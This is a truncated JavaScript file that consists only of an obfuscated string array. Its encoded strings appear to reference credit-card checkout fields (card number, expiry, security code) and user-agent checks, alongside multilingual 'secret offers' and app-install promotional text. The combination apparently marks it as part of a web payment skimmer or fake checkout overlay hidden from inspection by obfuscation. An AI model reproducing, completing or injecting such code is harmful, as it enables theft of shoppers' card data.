_0x346020=['zgvIDwC','yLjetNG','i01WmM1lmxnSx2nHCMrFyNjHBMq','y1vgz1m','zLrfuvK','zKvOsMu','z3HWuKK','lMfHBs1TB2rHBc1Py29UltK4mJm','yKjkrhy','yNrVyq','sgfUzgXLCJOG','Ag9ZDg5HBwu','v0zeCuG','rgLZy292zxiGzMfZDgvYlcbZBw9VDgHLCIWGyw5KigvHC2LLCIbZAg9WCgLUzY48yNi+sxqNCYb0Aw1LihrVigvUAM95ihrOzsbIzxn0igv4CgvYAwvUy2xIGjrNzxqGB3vYigfWCcb0B2rHEse','[base64]','z0DICgy','sNjSEgC','r3fnt3y','tLr3suS','EgD4vvu','uMvXDwvZDdO','EwLYCwO','uu5pEfC','BM8TCMvMzxjYzxi','A0vHvLq','DNz2Bhu','C3rHCNrZv2L0Aa','DgvZDa','EhnYzwm','z3P2sxm','vw5RBM93BIbJyxjKihr5CguU','BNbRrfq','wu5bA3a','ntaXocW1mdiWlduWmZGSnJmWncW2nZu5ldy3nJeSnJC2mIW2nZyZ','CMvTB3zLsxrLBq','zg5zEeK','r1HTDu0','u2KGBgeGzgvZy2fYz2eGBM8GAgeGy29Tzw56ywrV','q2rmCMC','zMv0y2G','veTbA3O','Ce5steu','zgf0ys10ExbL','Bwf4rgvSyxK','q1npDMO','zxHWAxj5','CfHSALG','tw55Dvm','uNDfrgi','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','ChjVDg9JB2W','lMfHBs1JBg9Zzs1IDg4TotGYmW','zM9YBwf0CW','C3rYAw5N','qNz5vfe','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','uffMywO','rMvYBwvY','A1DprK8','rfzsB0S','uuPPA0K','vvDsshG','2lNySDMi2lyG2k3yTDIX2yRyQsdzGDMkinIN2ytyQTI32kJzITMcinIO2k7yTDMfinMk2lxzHcdyPDMe2yKGodaLpgjYpTIU2yRyP9IXinIN2ytyR9Mb2lKG2kFzHnMb2yJySDMkinMi2yFyR9Mk2kKG2kRySDIT2yRyQnMk2kKG2kJzGTMk2yxyQsaKns4','vefcrK8','rmoPyMXVCxvLEIdIGjmGodaGjsbZDxiGBgvZig9MzNjLCYbZCmoPy2LHBgvZigrLigWNyxbWBgK8yNi+ugfPzw1LBNqGAw5ZDgfUDgfUW6KSigXPDNjHAxnVBIbNCMf0DwL0zsaMiduGjsbKzsbJyxnOyMfJAYddOcbJAgfXDwuGy29TBwfUzguU','uKvpyMG','u0vmrunu','y2XHC3noyw1L','ywPtue4','A2DwChK','i2vKAxqTy29TBwvYy2uTCgf5BwvUDc1WyxLTzw50lw1LDgHVzc1HDxrOBMv0lwfPBwnVBw1LCMnLlxbHEw1LBNqTyxv0Ag5LDc1HAw06y2HLy2TLza','rvjOCwi','BLP1u2m','q2XPzw50ignSB3nL','rxjhrvC','rxjltfe','CMvHzhLtDgf0zq','txbRrva','mZaWldmWmsWZmdiSmZaZldmWncWZmdu','D0LIqLO','vwPvzvq','t3b0Aw1PC2v6ihzVCYbHy2HHDhmGiq','ANz3DxG','y2XPy2SGAgvYzq','CMvWBgfJzq','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5bBw91BNq6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5pvfa6pc9ZCgfUpGOGicaGicaGicaGicaGicaGphnWyw4+','tu0VwvK','mJaXncWYmtq5','zgLZy29UBMvJDa','DhLNyu8','txPRsuS','wfzzsfa','wgPxDuW','DK1YEfm','BM9Uzq','mtmSmty','ywrKrxzLBNrmAxn0zw5LCG','lMLJB24Ty29UDgfPBMvY','whDsquy','vMTsyum','senzAxG','t2LTzu0','zwLgD1G','Aw5UzxjuzxH0','BgLUA2vKAw4Uy29T','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ4','BMfTzq','mdeGlYa','iIbWBgfJzwHVBgrLCJ0I','yxbWzw5Kq2HPBgq','C2v0uhjVCgvYDhK','rvnWsLa','wuL3vhy','rhDxzgC','Be91B0m','zMfJzwjVB2SUy29T','wfjgseG','tMjIyNK','mJC2mZmZnxblv3jRra','uLzAt0O','w3DZxsbVCgvU','cLTKyxrHlw5HBwu9','t2zLCNrHCYbZzwnYzxrHCYbOyxn0ysa4mcuGzguGzgvZy3vLBNrVpgjYpLbHz28Gy29UihvUignSAwmSigjVBM8GzguGjduGywWGCMvNAxn0CMfYDguGEsa1jsbKzsbYzwvTyM9SC28U','tLPczxq','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','u0vux0nbuKrFte9htW','wLLiyLy','vhjpALe','Bwv0Ag9K','rgLZy292zxi','Dw5KzwzPBMvK','xtO6CgXHy2vOB2XKzxiGEWOGicaGB3bHy2L0EtOGmsaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','iIbTyxHSzw5NDgG9iG','Aw5ZDgfNCMfTlMnVBq','BgPVuNi','uMzjs0q','quqSiW','2kFyRDI12yqG2lNzHnMjinIN2ytyQTI32kJzITMcipcFK7i','quvACNq','yMLSBgLUzW','CwHmwxK','zgf0ys1Uyw1L','BhbOCeW','EeXlB3m','C29Tzq','sfbrEwG','B2jQzwn0','qurvvwW','B2jZzxj2zq','rg93BMXVywqGDgHLiefWCcdWN5oY','C2nYB2XS','pc9SAt4kicaGicaGicaGicaGicaGicaGica8BgK+','u1bwvKy','CuPvBuG','EK9yEha','2kFyQTIO2lKG2kFzHnIL2lhyTnIN2k/yP9IQinIN2ytyQTMkinIQ2lJzH9IXinI52ytzIsdyP9Me2ltyP9I02kKG2ytyPDMd2yxyP9MeinIN2ytyQTIR2kJzITIQlG','2kxyUTMe2kFzGG','mtHTs3HstKe','C2vHCMnO','vgfWig9UihrOzsbbueSGzMLSzsb0BYbZDgfYDcb0AguGAw5ZDgfSBgf0Aw9UlG','Ewzkzhq','vMfyrKO','A3fKr1a','tKze','Euvtsfi','C3f0vw4','t2fmzg0','CeLHwvy','y3nZ','zhPMAwi','Bwf4','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','vxbNCMfKzsbzB3vYifnOB3bWAw5Niq','r0jNBvu','svb3CM8','EvLuuuy','BhfbBfa','y3jLyxrLrwXLBwvUDa','BerLuKe','rMjxr3u','cIaGicaGicaGicaGidXZDMCGDMLLD0jVEd0ImcaWidi0idi0iJ4kicaGicaGicaGicaGicaGidXWyxrOigq9iK05ide2lJe3tdqUodmGmtjSlteUndiGms40muW5ide5BdeYlteYlteUndeTms40mxOIlZ4kicaGicaGicaGicaGpc9ZDMC+','ywfTx3n0EwXLC185odiZ','zw5KC1DPDgG','zxHWAxj5x3LLyxi','[base64]','sg5cA1y','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','DhDPDhrLCI5JB20','AgvYrLG','whrJyKC','y2XVC2vZDa','tNv2A0q','CMvTB3zLrxzLBNrmAxn0zw5LCG','tLfrr1u','tuHREfq','rgXouNC','t2j0W6LUigXHiefWCcdWN5oY','Aw1WB3j0yw50','yMLUzY5JB20','swyGChjVBxb0zwqSigvUywjSzsbPBNn0ywXSyxrPB24GzNjVBsdIGjXvBMTUB3DUifnVDxjJzxpIGj0GAw4GEw91CIbZzxr0Aw5NCY4','CMvJB25Uzwn0vgLTzxi','DNbdve0','u29SBYbLBIbSysbHCha6igfOB3jYysbOyxn0ysa4mcu8yNi+u2LNDwuGDhvZihbLzgLKB3mGzw4GDgLLBxbVihjLywWGEsbNyw5HiduLigrLihjLzw1IB2XZBY4','DKjwvwO','xsb7cIaGicbJB2XVCJOGiZaWmcaHAw1WB3j0yw50oWP9ifTKyxrHlw5HBwu9','uNfqu0u','ywrK','De96EMu','DgfYz2v0','w3DZxsbJB25Uzwn0','t3PQD0G','wxzzr2W','twPbq2K','BwvZC2fNzq','zLr3q0m','t3v2CMv6igWNyxbWBgKGCg91CIbKzxmGDMvUDgvZigzSyxnOigP1C3f14OczW6aGodaGjsbKzsbYW6LKDwn0Aw9UpgjYpLbHAwvTzw50ihvSDhjHlxjHCgLKzsbPBI1HChaSignYW6LKAxqGzguGnsdIGQWGjIa1icuGzguGy2fZAgjHy2SU','AMHuwvK','weL0C08','q1zw','ve5sy28','tM1Nsw4','ChH4D3K','CgLU','qvn0ENG','yxv0BW','AxnbCNjHEq','ufrJAKK','r2PcwMW','C2HVDwXKuMvJB25Uzwn0','qxbWDxLLEIbZDxiGBguGzMLJAgLLCIbbueSGCg91CIbSyw5JzxiGBcDPBNn0ywXSyxrPB24U','qwjYzsbSysbHChaGCgfYysb2zw50yxmGzMXHC2GGy29UigHHC3rHidGWjsbKzsbKzxnJDwvUDg88yNi+ugfNBYb1BhrYysbYW6fWAwrVigvUigXHigfWCcWGy3ldQwrPDg8GzguGjduGEsa1jsbKzsbYzwvTyM9SC28U','wMrVsLu','i01WmM1lmxnSx2jHBMTFBg9NBW','CuHgu2C','EgnKvKe','B3bHy2L0Eq','y2HLy2TLza','y29SB3i','ENn0zMC','CMvWBgfJzufSBa','xtPOB3zLCIWkw2rHDgeTBMfTzt0','twfLC3rYBW','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','tKTWB1m','vg9JysbLBcbHCMnOAxzViefqsYbWyxjHigLUAwnPyxiGBgeGAw5ZDgfSywnPW7nUlG','cJXKAxyGAwq9iK1WmM1lmxnSx21VzgfSiIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWIpGOGidXKAxyGy2XHC3m9iK1WmM1lmxnSlw1VzgfSlwnVBNrLBNqIpGOGicaGpgrPDIbJBgfZCZ0ItxaYBuSXC2WTBw9KywWTzgf0ysi+pc9KAxy+cIaGpc9KAxy+cJWVzgL2pG','cIaGicaGicaGicaGicaGica8CcbKyxrHlxrPotG+','rLnAv0C','zhHqzg4','u29SBW','CMfKAw8','qKvjDfG','C3r5BgvZ','DKXJuMq','rKL3svy','EKHpquK','C2nYB2XSsw50B1zPzxC','CvrIsva','DhjHBNnPDgLVBG','tLfArei','zgLZCgXHEq','CfDcD2u','Dg9tDhjPBMC','z2v0qxr0CMLIDxrL','CxvLCNLtzwXLy3rVCKfSBa','Bg9JyxrPB24','DgvYBxm','uu1Sthy','B3zLCMzSB3C','qNz2zgy','v1Pkq20','qNDTvfq','q1rUAuO','nJK1ntzkt1fctwm','svLivxi','CMvK','tvbMwK0','CMvTB3zLqxr0CMLIDxrL','A2HiCeG','DMXvsgq','wu5MtMi','q0PqrMe','ndy5nJa4ofv4qu55qW','CgfYzw50','BgriDvG','WQfnzwPVCMeGDhvZignVBxbYyxmH','DefRteW','rK5Uwvu','BMXJsw4','[base64]','zefOB2C','jMrHDge9','DhLWzq','AMTzD3y','AfLQDKK','BM9YBwfSAxPL','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','rgLUzxjZienSDwi','q1nJDfq','qNL6DKO','Dw9lr3C','AMvPtg4','EenSCwO','zxLlzLe','A1HJvNO','mta5mtGWmtborK1OD0y','2kFyTTI62lCG2lNzHnMjinMf2ytzGsbbueSG2ytyQnIV2keG2kFzHnIQ2kVyQnMk2kOU','zMfJDg9Y','C3jJ','C3r5Bgu','DgHLBG','qNvizK4','Bg5hzLy','DLLVy1y','BMPKvM0','q2vYCMfY','q1v0Bxm','Aw5KzxHpzG','C2v0sxrLBq','uvjZrLK','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','wg5byK0','wwXoq1m','rMDMruy','C2v0qxr0CMLIDxrL','thLUsKy','D3nZoI8V','C2v0','AKHJy3u','vM5rweS','2kRzHsdyQnIV2keG2kFzHnIQ2yBySTMk2yqG2kJzHTIS2kFyRs4UlG','qw1LCMLJyw4GrxHWCMvZCW','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','uKntDeW','zeHKrLC','zM9YBwf0','rgvZy2fYz2eGBgeGyxbWihKGy29UC2LNDwuGAgfZDgeGodaLigrLigrLC2n1zw50BYbLBIb2zw50yxmGzMXHC2G8yNi+qwHVCNjHihrPzw1WBYWGCMvJAwjLicq1igrLigjVBM8GEsa1jsbKzsbYzwvTyM9SC28Gzw4Gy2fKysbJB21WCMeU','A3b4ChG','vMHTuNe','zg5nD3K','lMfHBs10Aw1LCI1IyxiTotGYmW','txbxqMy','uK5svM8','Cgf0DgvYBG','yvbNs1C','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TDgLTzxiTyMfYltK4mJmIpJWVzgL2pGO8l2rPDJ4','venHC20','rMvPCwC','DMrPqxC','suHgtfa','zvzHCu0','rxPbuha','swyGDgHLigrVD25SB2fKigHHCYbUB3qGC3rHCNrLza','2lFzInMr2leG2kRyRnIX2kJyQsdyQTIZ2yJzGTMdiq','x19MzxrJAeDHDgvjBNn0ywXSzwq','wNfuv2K','B25LCNjVCG','[base64]','yMLxtLu','wezgwfq','Ew91DhvIzs5JB20','r2v0ihrOzsbbChaG8j+tSG','sfnTvuG','DMrIqxm','CM91BMq','rKTtwMO','qw1fEa','DgL0Bgu','zgf0yq','uwXTr0i','C3vIC3rYAw5N','y29VA2LL','BvL2uM8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFBw9UDgHD','EufyB2K','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','D3D3lG','Dhj1zq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','EYj0ExbLiJOGiK9qru4IlcaIzgf0ysi6ifSI','zw4Tvvm','sxjgyvG','CfvUtei','lMzPzwXKlwL0zw0GlNbOB25Llw51BwjLCG','C1DQtK4','Du9ZC1i','BgvUz3rO','ugHVBMu6','CMvMzxjYzxi','B3rrqum','C0HLBhG','y2XVC2u','rxvYB3bLl01VC2nVDW','uMPssNq','C21Z','lMfHBs1TB2rHBc1KzxnJltK4mJm','z2v0rwXLBwvUDej5swq','q2fYDgvcBgfUy2HL','C0zTrvq','mtySmtGSmtK','lMfHBs1TB2rHBc1IB3GTotGYmW','Bw9Qu24','BgPhr1q','q0vjs2C','wejKuMG','yMfZzvvYBa','AfHRAhG','B1HdshK','B3D1vw4','twfZDgvYy2fYza','i3rLCM1Z','z2v0sg91CNm','s2rPD04','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','CfL2u3G','BM9Kzu5HBwu','q1jOuhm','CxvLCNLtzwXLy3rVCG','zM9Yy2vKq2XVC2u','ndKWmYW0ota1ldq5mteSndKZnIW1nJqXodiSnJmZmteWldyZmZmSnJC1oq','iIb0ExbLpsj0zwWIig5HBwu9iMv4CgLYyxrPB24IigLKpsi','2kxySnINinMe2yuG2yRyQnIV2kmG2kFzHnIQ2yBySTMk2yq','vMHwsKC','iIWGiG','xtPMB2n1CYb7cIaGicbIB3GTC2HHzg93oIbUB25LicfPBxbVCNrHBNq7cN0Gw2rHDgeTBMfTzt0','pc9KAxy+cIaGica8ysbOCMvMpsi','CgLUDgvYzxn0lMnVBq','Dvf0vwm','tezZyNK','Bgvzvuu','sMzmrgy','wML4v1u','Bwf0y2G','rgLUzxjZq2X1yG','sK9IweC','rvjAB1K','ENjJquK','v0fjveLorW','uNHRuNq','y2XPCxvLEIbPy2K','DMfSAwrFBgvUz3rO','CxrQq1u','tu9HsNe','EfHqywq','wNv2suK','Dev4v3m','te9ODK4','Agf6ignSAwmGyxf1W60','2kxySnINinI32y/zHnIOinMf2yBzG9IminMc2yuG2kJyQTMf2ypzITMginIN2ytyQTIR2kJzITIQinMf2yyG4OcC2yxyTDIN2k/ySsdyUTMk2leG2yxyUDIX2yJzGDIP4OcDinMb2yOG2kFzHnIL2lNyR9IN2k/yP9IQlG','uNPpEvG','q2XVC2u','t2X0sKO','sgXLte0','zgvS','wxbjzhO','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','oYbtyw1Lu2L0zt1myxG','zMLUza','DK1Myxi','mtySmtCSmtGSmtK','Dg90ywW','DgvTCgXHDgu','AfzUBfi','y2rNzeq','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','AgrtBei','w3DZxsbLCNjVCG','z0LIvu8','uMfcCxC','A3LQu1e','u3vJy2vZCW','Eg93CuG','AvDJq3e','ENDSvg0','mtiGlYa','vunjqKK','zhnLuuG','vuzNywG','y2fkCuG','wvfIrvu','tuvks2O','tKTnseS','DMLZAwjSzq','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','ELvdwgm','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTLEhbFEwvHCL0','B25wwvi','[base64]','CMvJB25Uzwn0qxr0zw1WDhm','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','uhHKyKy','DfHxEwG','ywvnqwq','C0fHtfu','vKrfr20','B25VCgvU','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFzgf0yq','AMzOwMq','wgLJrhy','y29Kzq','Cgf0Aa','De1zvhq','sgvQwfC','svn2uxO','A3rxuei','vmoPBmoPy2HHCMDLEIbSj2fWCgXPihbVDxiG4OctidGWicuGC3vYigXLCYb2zw50zxmGzMXHC2G8yNi+r2fNBMv6igr1ihrLBxbZlcbYzwnLDMv6iduG4OkSigrLigjVBNvZicyGnsaLigrLignHC2HIywnRimoGignOyxf1zsbHy2HHDcbPBI1HChaU','swfHs2K','yw5Mshi','D2fYBG','DevprLi','mtqSmty','CMfUzg9T','uMHpCfK','mZySmZGSntqSntu','wwnes2C','i2v4CgLYEurHDgu','oYbtzwn1CMu','v1PYruO','vLD6zxO','rgP1t0S','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','Aw5JBhvKzxm','CgfYC2u','BwLU','t3PKsxm','Eg1Qr0m','tvnLBNC','v0DxsLm','yNjMAKy','Aw1Zs2G','CMrrANy','q2fYzcbUDw1IzxiGAgfZigfUigLUyxbWCM9WCMLHDguGBNvTyMvYig9MigrPz2L0CY4','Aujpr1C','r0nArem','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','owr0BgPoAW','CMvKzgL0lMnVBq','uhDcBgW','te1VzMq','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','r2P4Axq','t09sEMS','A2nosum','[base64]','lMzPzwXKlwL0zw0GlMXHC3qTBMfTzq','DMrOvK0','DeXXvui','zfHdu1a','2k3yTDIX2yRzI9INinMb2yOG2kFzHnIQ2lFyQnMk2yi6inMi2yhySsdyRDIQ2yKGodaLpgjYpTIQ2kRyQnI5inI32ytyQnIN2kRzGYdzHDIO2kFyTnIX2yVyPYdzInIN2ypyS9IOiduLinIN2lpyQTIX2kZyP9I5inMg2ylyR9MklG','D0DqBwu','Cg53uNC','zgf0ys1JAgLSza','q0TLrg8','CuXouum','u2fTDwe','wg9dufK','yxfzDMu','C3rYAw5NAwz5','CMvWzwf0','y3z2','BuvTzhe','EwfOB28Uy29T','yvL0yK4','tu5mBeS','y1bJsNy','zMXVB3i','Ee1Pzhm','B25JBg9Zzq','uxfkAwG','qKjVCe4','pc9HpGOGicaGpgrPDIbJBgfZCZ0IywfTlwnSB3nLlwj0BI05odiZiJ4','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','ndC3nda1nNnVtvHKCW','uK9rt0K','zM9JDxm','u1LJwe4','sxvLvhu','AgvHza','C1LHEKi','wfD2EK0','sxPfvwi','BwLUrgvSyxK','Dc5Tzq','pgLUChv0igrHDgeTBMfTzt0I','Dgv4DenVBNrLBNq','sfjuAxe','EhH4Ecb4EhH4EhH4ihH4EhG','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywy','Be51uuq','C2XPy2u','quTJDLe','z2v0','z1fkC00','mJaZlcaXnIWGmJm','t292qxm','s2TYzhO','C2vUza','AK9Lqxy','zLzbsuO','yMX1CG','zLLbCgy','muzeCgfWzG','vmoPBmoPy2HHCMDLBwvUDcbSyw5JW6KGyxzLyYbZDwnJW6HZlI4U','yNv0Dg9U','tCoPz2eGChjVBw9ZigrHBNmGBcDHChbSAsa6iokaKYa4mcaLicSGW6L2W6LUzw1LBNrZifzjucbMBgfZAdXICJ5by2HHDcbYyxbPzguSignHzgvHDsbKzsa1iokcRcaMiduGjsbKzsbJyxnOyMfJAY4','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','Dhjoy1m','lMzPzwXKlwL0zw0GlNbVC3rHBc1JB2rL','CNnIu0y','BgftDKy','v2HMChe','wgf2ywG','tw1iAMS','EwPOD3q','wenuDLO','DxjS','ExzIzNq','AvPmuwm','DxnLCL9Hz2vUDa','EKzcB3e','D0v1ufa','qKfXBeO','DMzjv0u','yuHzruq','ihSkicaGign1CNnVCJOGCg9PBNrLCIaHAw1WB3j0yw50oWP9','EgzUvLq','zgLZywjSzwq','DhjPBq','vMrcveG','ufvtsa','u1LKy2S','nJmZncW2nZy3','mtiZnca1nJC4idKXmdeGndGXnG','BvLXuvC','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','txaYBuSXC2WTy29Kzs1ZDwjTAxqTyNrU','sejItue','B0Hdzwy','r0HwsvK','r2Lwwey','jMXVyZ0','[base64]','y2f0y2G','qwPdBMW','[base64]','z3vAExm','wwH2sMW','CgfYzw50tM9Kzq','C1HUswW','vLDeDKG','svvrwuC','z2v0rNvSBfLLyxi','q2fYzcbUDw1Izxi','DLntyxK','rfnnrgG','ueTfy2O','B3bHy2L0EsaWlJrZ','i2XVz28TCgf5BwvUDc1TzxrOB2q','B1vgAxy','vvDRzgu','rwTSyNe','r1Dzwve','u01t','Bg9N','ywLtCxi','r0zqDfu','AgHzEMO','ywfevue','yNDcCee','Aw5Zzxj0qMvMB3jL','y2XPy2S','BKP5DvG','uu1zww8','zM9YrwfJAa','BMnMDve','rvLmwge','BgfUz3vHz2u','BM93','DhDADeC','uKT5Au4','ELbQBhy','C3zuyuu','q25RAem','rhfmq1e','nJaXmsW2mJiSnJqSnJu','zNjVBunOyxjdB2rL','lxDLyMTPDc10zxH0lwzPBgWTy29SB3i','yw1LCMLJyw4GzxHWCMvZCW','AML0DgvY','lNn2zW','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','ugXLyxnL','txaYBuSXC2XFBw9KywW','teDmDhq','ALvVCKi','y2XVC2vK','lMfHBs1VDMvYBgf5ltK4mJm','tfrOrMK','r1LrCMi','t1bftL9nt0rbta','yxbR','BwfW','quzvuwe','i2nOzwnRB3v0lxbHEw1LBNqTBwv0Ag9KlwXVywq','seDKtgC','C013zNK','ywX3yxLZ','ALboEKi','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','AM9PBG','x19Syxn0uMvXu2vUDef0','q0Xpu0vFq09otKvdveLptG','AfjWy3q','BwfZDgvYy2fYza','C2fNzMC','rwLVzLu','ote3ntyY','vMLZyq','r0Lwzgy','Ce1qtwO','CMvHC29U','CKXzz2C','z2v0sxrLBq','zNr6vwe','t3bLBIb0AguGyxbWigzVCIbMBgfZAcbZywXLCYb1Ccb0BYa4mcuGB2zMpgjYpKXPz2H0BMLUzY1Myxn0ihbHEsbPBI1HChaSicq1ihnPz24TDxaGy3jLzgL0icyGnsuGy2fZAgjHy2SU','yMvsBKi','C3bSAxq','ww91CIbJyxjKig51BwjLCIbPCYbPBNzHBgLKlG','ANnVBG','y2fYza','tLbHuwm','Dg9mB2nHBgveyxrLu3rYAw5N','BenyD0e','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','yM9KEq','w3DZxsbJBg9Zzq','Aw5ZDhj1y3rPB25Z','v21uyNa','oYbWyxrOps87igrVBwfPBJ0U','Eevjuhi','t01IC2K','AMf5D3u','Dg9vventDhjPBMC','ywPUshG','B3PYv2m','2kFzHTMc2leG2yFzHTIN','zdv5uLL3AwW5CMnHCMm5C0rIsLH0uLjXmgPPzKvbstq','DxnLCKfNzw50','qMziy2i','p3jUzd0','zfPZzK4','CMHkywO','CuXpzfq','CgPXy2S','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','y2HHCKf0','DgLRDg9RlMnVBq','s1vesLK','BMv4DfnPyMXPBMC','rhfXzvu','tNnfsxi','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','C2LNze8','sNL6ru4','sKzNB3a','DMfSDwu','sKffzfO','q0LtqKq','CMvTB3zL','EKf0wu8','y29TBwvYy2vFCgf5BwvUDfTWyxLTzw50x2rLDgfPBhnDw2nYzwrPDf9JyxjKxvTJB2rLxq','D0rKCuK','i01WmM1lmxnSx3nTCW','rLrbrNi','zg1rDK4','iMnVzguIoIjLCNjVCIi','nteSntiSntmSntqSntu','q3fttLe','lca8ysbOCMvMpsi','A1r5v3O','tgfZzxjdyxjK','txaYBuSXC2WTy29Kzs1YzxnLBMqTyNrU','yKXQCxy','DgDxz2i','Aw5Uzxjive1m','C3PAA1e','[base64]','u1nYzMy','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFAgfUzgXLCG','se1ps0u','whn1senzBwzIz1ztuKzwEdDtsfjUvtDezMfWAKzWywzFy2fYza','Exjkzei','iL19','u0vIr0m','Eurqy2O','xLSWltLDEZeZlde5Fsq','wxDmCeG','xsb7cIaGicbIB3jKzxi6ig5VBMuGiwLTCg9YDgfUDdSkFsbBzgf0ys1Uyw1Lpq','suHHrfm','ugjir2m','q1DiDum','txaYBuSXC2WTy29Kzs1PBNb1Da','zgvZy3jPChrPB24','EuzKuLG','uK9AC0y','ueLo','q1fjEwi','2ypzITMb2yRyQsdyQTIR2kJzITIQinIN2ytyQTI32kJzITMcoG','lK1WmM1lmxnSlw1VzgfSlwrHDge','i2n2DG','yNLHwgK','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','lK1WmM1lmxnSlwnVzguTAw5WDxq','AMnI','vKv0rM8','ndi4mZeXoeXXwwz2Aa','2lNySDMi2lyG2lpySDMk2kKG2kRyTDMeinIL2ytzIsa4mcuG2k7yTDMfpgjYpTIN2ytyR9Mb2lKG2kJzHTMc2lhyQsdzInIN2k3yR9IP2iWG2kJzInMg2luGjduG2ytzHnIQ2lpyRnMk2yqG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','zNvcDgq','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidXZCgfUpKnHCMqGBNvTyMvYoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUpIOQkIOQkIOQkIOQkG','zM9iwfm','quXfuLq','u0vux0jbtKTFte9htW','q2XPzw50ignSzwfUDxa','BNzPuMu','EgH5sMK','CMvZB2X2zq','ve5OvxK','D1jrDMC','qwjYzsb0DsbHzg1PBMLZDhjHzg9YigrLigfYy2HPDM9ZihKGBg9JywXPEMeGzwWGqvbligrLC2nHCMDHzg8U','Cg93','DMLZAwjPBgL0EwnOyw5Nzq','se9iBfu','lMfHBs1PBNn0ywXSlwLUC3rYDwn0Aw9UCY05odiZ','DMLZAwjPBgL0Evn0yxrL','y2XHC3nmAxn